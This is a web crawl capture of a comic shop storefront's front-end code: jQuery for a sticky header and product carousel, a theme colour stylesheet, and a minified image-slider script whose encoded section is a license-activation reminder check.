        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #b25f4e!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #4d617b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #b25f4e!important;
    }

    .redbg {
    background-color:#b25f4e!important;
    }

    .whitebtn {
    background-color: #4d617b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #4d617b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #b25f4e!important;
    color: #fff!important;
    border: 1px solid #b25f4e!important;
    }

    .btn:hover {
    color: #b25f4e!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#b25f4e!important;
    }

    .left-section h3 {
    background-color: #b25f4e!important;
    color:  #fff!important;

    }
    footer {
    background-color: #4d617b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #b25f4e!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #4d617b !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }

    .sorting li a:hover{
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }
    .optionlist li a:hover {
    color:#b25f4e!important;
    }

    .popup_page h2 {
    background-color:#b25f4e!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #b25f4e!important;
    border: 1px solid #b25f4e!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stores.comichub.com/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1
body_size: 4194
content:
function slider(n){var b=function(n,t){n.className==""?n.className=t:n.className+=" "+t},o=function(n){var i=n.childNodes,r=[],t,u;if(i)for(t=0,u=i.length;t<u;t++)i[t].nodeType==1&&r.push(i[t]);return r},k=function(n){return/d/gi.test(n.className)},s=function(n,t){n&&(n.o=t,n.style.opacity=t,n.style.MozOpacity=t,n.style.filter="alpha(opacity="+t*100+")")},d=function(n){window.addEventListener?window.addEventListener("load",n,!1):window.attachEvent&&window.attachEvent("onload",n)},g=["$1$2$3","$1$2$3","$1$24","$1$23","$1$22"],u,t,r=[],e,f,i,h,l=null,c=null,nt=[/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/,/.*([\w\-])\.(\w)(\w)\.[^.]+$/,/^(?:.*\.)?(\w)(\w)\.[^.]+$/,/.*([\w\-])([\w\-])\.com\.[^.]+$/,/^(\w)[^.]*(\w)$/],v=function(){this.a=this.b=this.c=this.d=this.e=this.f=null;this.g()},a,y,p,w;return v.prototype={g:function(){typeof largeImageOptions!="undefined"&&(this.a=document.getElementById(largeImageOptions.largeImageContainerId))&&(this.d=document.createElement("img"),this.d.style.visibility="hidden",this.d.o=0,this.a.insertBefore(this.d,this.a.firstChild),this.e=document.createElement("img"),this.e.style.visibility="hidden",this.e.o=0,this.a.insertBefore(this.e,this.a.firstChild),largeImageOptions.DisplayDescription&&(this.f=document.createElement("div"),this.f.className="description",this.a.appendChild(this.f)))},h:function(n,t){if(this.d.o==0?(this.d.style.visibility="visible",this.d.src=t,this.k(n,this.d,this.e)):(this.e.style.visibility="visible",this.e.src=t,this.e.o=0,this.k(n,this.e,this.d)),this.f){var i=this;clearTimeout(i.c);largeImageOptions.DescriptionAnimation&&(this.f.style.visibility="hidden")}},k:function(n,t,i){if(s(t,t.o+.05),s(i,i.o-.05),arrived=i.o<=0&&t.o>=1,arrived)t.o=1,i.o=0,i.style.visibility="hidden",this.l(n);else{var r=this;this.b=setTimeout(function(){r.k(n,t,i)},15)}},l:function(n){if(this.f){for(var i=o(n.parentNode),r="",t=0;t<i.length;t++)if(i[t].className=="description"){r=i[t].innerHTML;break}this.f.innerHTML=r;largeImageOptions.DescriptionAnimation?(this.f.style.visibility="visible",this.f.style.top=this.a.offsetHeight+"px",this.m(this.f.offsetHeight)):this.f.style.top=this.a.offsetHeight-this.f.offsetHeight+"px"}},m:function(n){var i=this.a.offsetHeight,r=this.f.offsetTop,t,u;r+n<=i?this.f.style.top=i-n+"px":(t=Math.ceil((r+n-i)/4),t<2&&(t=2),this.f.style.top=r-t+"px",u=this,this.c=setTimeout(function(){u.m(n)},15))}},a=function(n){f=n;r=[];this.t=null;this.a=0;this.b=1;this.c;this.i=0;this.d=null;this.e()},y=function(n){switch(n.AnimationType.toLowerCase()){case"vertical":u=1;break;case"fade":u=2;break;default:u=0}t=[];t[0]=n.ScrollInterval;t[1]=n.ScrollDuration;t[2]=n.AutoScroll;t[3]=n.SliderId;t[4]=n.ScrollAllInView;t[5]=n.Circular;t[6]=n.License;t[0]<=t[1]&&alert("Warning: ScrollInterval should be greater than ScrollDuration.")},a.prototype={e:function(){var s,a,n,h;this.u(f);for(var l=o(f),n=0,a=l.length;n<a;n++)k(l[n])||r.push(l[n]);for(e=r.length,s=0,u<2&&(i=document.createElement("div"),i.style.overflow="hidden"),n=0,a=e;n<a;n++){b(r[n],"item");r[n].i=n;switch(u){case 0:r[n].style.cssFloat="left";r[n].style.styleFloat="left";r[n].style.position="relative";s+=r[n].offsetWidth;i.appendChild(r[n]);break;case 1:r[n].style.position="relative";s+=r[n].offsetHeight;i.appendChild(r[n]);break;default:r[n].style.visibility="hidden";r[n].style.position="absolute";r[n].style.left=r[n].style.top="0px";r[n].o=1}}if(u<2&&(f.appendChild(i),i.style.position="relative",u==1?i.style.height=s*2+"px":(i.style.whiteSpace="nowrap",i.style.width=s*2+"px")),new Function("aA","bB","cC","dD",function(n){for(var t=[],i=0,r=n.length;i<r;i++)t[t.length]=String.fromCharCode(n.charCodeAt(i)-4);return t.join("")}("zev$NAjyrgxmsr,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-??vixyvr$|/}_5a/e,}_4a-/e,}_6a-??xlmw2g$A$xlmw2z,-?zev$qAeE_:a+5:+0rAtevwiMrx,q2glevEx,5--0sA,hsgyqirx2hsqemr+p5x+-2vitpegi,gG_r16a0hH_r16a-2wtpmx,++-?mj,q%AN,+f+/r0s--zev$hAQexl2verhsq,-0$kA40$lA+tevirxRshi+?mj,h@26-kAfF?ipwi$mj,h@27-kAfF2ri|xWmfpmrk?ipwi$mj,h@28**fF_la2rshiReqi%A+FSH]+-kAfF_la?mj,k-k_la2mrwivxFijsvi,hsgyqirx2gviexiXi|xRshi,+Pikeg}$Wpmhiv$Egxmzexmsr$viqmrhiv+-0k-?")).apply(this,[t,f.parentNode,nt,g]),this.f(),this.w(1,1),c.a){for(this.u(c.a),n=0;n<r.length;n++)h=r[n].getElementsByTagName("img"),h.length&&h[0].getAttribute("largeImage")&&(h[0].onclick=function(){c.h(this,this.getAttribute("largeImage"))},h[0].style.cursor="pointer");this.q(0)}},f:function(){var n=this,l,a,i,s,r,c;if(!t[4]){for(this.d=document.createElement("div"),this.d.className="navBullets",l="",i=0;i<e;i++)l+="<div num='"+i+"' "+(i==0?"class='focus'":"")+"><\/div>";for(this.d.innerHTML=l,a=o(this.d),i=0;i<e;i++)a[i].onclick=function(){n.p(parseInt(this.getAttribute("num")))};this.g(this.d)}s=document.createElement("div");s.className="navPrev";s.setAttribute("onselectstart","return false");s.onclick=function(){h&&(n.i=u<2?n.s(n.i):n.r(n.i));n.h(0)};this.g(s);r=document.createElement("div");r.className=t[2]?"navPause":"navPlay";r.setAttribute("onselectstart","return false");r.setAttribute("title",t[2]?"Pause":"Play");r.onclick=function(){(t[2]=!t[2])&&n.w(0,1);this.className=t[2]?"navPause":"navPlay";this.setAttribute("title",t[2]?"Pause":"Play");n.t=clearTimeout(n.t);t[2]&&n.w(0,0)};f.parentNode.insertBefore(r,f.nextSibling);c=document.createElement("div");c.className="navNext";c.setAttribute("onselectstart","return false");c.onclick=function(){h&&(n.i=n.r(n.i));n.h(1)};this.g(c)},p2:function(n){return n.replace(/(?:.*\.)?\w?(\w)[^.]*([\w\-])\.[^.]*$/,"$2$1")},g:function(n){this.u(n);f.parentNode.insertBefore(n,f.nextSibling)},h:function(n){if(t[4]&&u<2)n?this.p("iP"):this.p("qR");else{if(!t[5]){if(n&&this.i==e-1)return;if(!n&&this.i==0)return}n?this.p(this.r(this.i)):this.p(this.s(this.i))}},w:function(n,r){var a=this,s,c,h,l;this.b=n;switch(u){case 0:case 1:if(u?i.style.top="0px":i.style.left="0px",h=o(i),!n||t[2]){if(t[4]){for(s=h.length-1,c=h[s],l=1;l<e;l++)if(u==0&&h[l].offsetLeft>f.offsetWidth||u==1&&h[l].offsetTop>f.offsetHeight){if(s=l-1,s==0&&s++,c=h[s],!t[5]&&c.style.visibility=="hidden")return;break}}else if(c=h[1],s=h[1].i,!t[5]&&s==0)return;r?this.t=setTimeout(function(){a.mL(1,h[0],c,s)},t[0]):this.mL(1,h[0],c,s)}break;default:this.jj(n,r)}},jj:function(n,i){for(var f,u=0;u<e;u++)u==this.i?i?(r[u].style.visibility="visible",s(r[u],1)):(s(r[u],0),r[u].style.visibility="hidden"):r[u].style.visibility="hidden";(!n||t[2])&&(f=this,i?this.t=setTimeout(function(){f.k()},t[0]):f.k())},k:function(){var n=this.r(this.i);r[n].style.visibility="visible";s(r[n],0);this.mL(1,r[this.i],r[n],n)},l:function(n){if(h=1,!t[4]){for(var r=this.d.getElementsByTagName("div"),i=0;i<r.length;i++)r[i].className=i==n?"focus":"nf";c.a&&largeImageOptions.AutoDisplay&&this.q(n)}},mL:function(n,t,i,r){var f=this,e,o;if(this.b&&this.a){clearTimeout(f.t);this.t=setTimeout(function(){f.mL(1,t,i,r)},999);return}n&&this.l(r);this.b=0;switch(u){case 2:s(t,t.o-this.c);s(i,i.o+this.c);e=t.o<=0&&i.o>=1;e?(h=0,this.i=r,this.w(1,1)):this.t=setTimeout(function(){f.mL(0,t,i,r)},15);break;default:o=u?i.offsetTop-t.offsetTop:i.offsetLeft-t.offsetLeft;this.n(t,i,r,u,o)}},n:function(n,r,u,f,e){var s,a,c,v,l,y;if(f?(s=i.offsetTop-this.c,s<-e&&(s=-e),i.style.top=s+"px",a=s==-e):(s=i.offsetLeft-this.c,s<-e&&(s=-e),i.style.left=s+"px",a=s==-e),a){if(h=0,this.i=u,t[4])for(v=o(i),l=0;l<u;l++)c=i.appendChild(v[l]),t[5]||(c.style.visibility="hidden");else c=i.appendChild(n),t[5]||(c.style.visibility="hidden");this.w(1,1)}else y=this,this.t=setTimeout(function(){y.n(n,r,u,f,e)},15)},o:function(n,t){var f,r,e;n&&this.l(t);u==1?(r=i.offsetTop+this.c,r>0&&(r=0),i.style.top=r+"px"):(r=i.offsetLeft+this.c,r>0&&(r=0),i.style.left=r+"px");f=r==0;f?(h=0,this.i=t,this.w(1,1)):(e=this,this.t=setTimeout(function(){e.o(0,t)},15))},p:function(n){var v=this,y,a,c,r,l,h,s;if(clearTimeout(v.t),u>1)this.i=this.s(n),this.w(0,0);else if(y=u?"top":"left",n=="iP")this.w(0,0);else if(n=="qR"){for(r=o(i),c=r[0],a=r[0],s=r.length-1;s>0;s--){if(!u&&c.offsetLeft+r[s].offsetWidth>f.offsetWidth&&s!=r.length-1)break;if(u&&c.offsetTop+r[s].offsetHeight>f.offsetHeight&&s!=r.length-1)break;if(!t[5]){if(r[s].i==r.length-1)break;r[s].style.visibility="visible"}a=i.insertBefore(r[s],a)}u?i.style.top=-c.offsetTop+"px":i.style.left=-c.offsetLeft+"px";this.o(1,this.i)}else{if(r=o(i),n==this.i){this.w(1,1);return}if(n<this.i&&!(this.i==e-1&&n==0&&t[5])||this.i==0&&n==e-1&&t[5]){for(l=n,h=r[0],s=r.length-1;s>0;s--)if(h=i.insertBefore(r[s],h),t[5]||(h.style.visibility="visible"),h.i==l)break;u?i.style.top=-h.offsetHeight+"px":i.style.left=-h.offsetWidth+"px";this.o(1,l)}else{for(l=this.s(n),h=r[0],s=0;s<r.length;s++)if(r[s].i==l){h=r[s];break}else h=i.appendChild(r[s]),t[5]||(h.style.visibility="hidden");this.w(0,0)}}},q:function(n){var t=r[n].getElementsByTagName("img"),i;t.length&&(i=t[0].getAttribute("largeImage"))&&c.h(t[0],i)},r:function(n){return n+1<e?n+1:0},s:function(n){return n-1<0?e-1:n-1},$4:function(n,t){for(var i=t==0?n.nextSibling:n.firstChild;i&&i.nodeType!=1;)i=i.nextSibling;return i},u:function(n){var t=this;n.onmouseover=function(){t.a=1};n.onmouseout=function(){t.a=0}},v:function(){var n;if(t[1]==0)n=u>1?1:3e3;else switch(u){case 2:n=15/t[1];break;case 1:n=Math.ceil(15*(t[4]?f.offsetHeight:this.$4(i,1).offsetHeight)/t[1]);break;default:n=Math.ceil(15*(t[4]?f.offsetWidth:this.$4(i,1).offsetWidth)/t[1])}return n}},p=function(){document.getElementById(t[3])&&(c=new v,l=new a(document.getElementById(t[3])))},w=function(n){y(n);d(function(){p(n)})},w(n),{next:function(){l.h(1)},previous:function(){l.h(0)},getAuto:function(){return t[2]},switchAuto:function(){(t[2]=!t[2])&&l.w(0,1)}}}var sliderOptions={SliderId:"imageSlider",AnimationType:"Vertical",ScrollInterval:2500,ScrollDuration:300,AutoScroll:!1,ScrollAllInView:!0,Circular:!0,License:"b2e98"},imageSlider=new slider(sliderOptions)